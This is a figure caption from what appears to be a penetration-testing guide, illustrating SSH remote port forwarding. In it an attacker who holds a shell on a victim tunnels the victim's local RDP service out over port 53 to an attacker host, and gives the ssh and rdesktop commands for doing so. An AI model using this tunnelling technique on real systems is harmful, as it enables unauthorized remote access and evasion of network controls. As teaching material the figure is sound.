 Remote Port Forwarding
Tunneled RDP
on port 3390
Attacker
a.b.c.d
RDP on 127.0.0.1:3389
Attacker gains a shell using a client side
and tunnels out the local RDP service:
ssh a.b.c.d -p 53 -R 3390:127.0.0.1:3389
After the tunnel is created,
attacker connects to RDP
through the tunnel:
rdesktop 127.0.0.1:3390
Figure 73 - SSH Remote Port Forwarding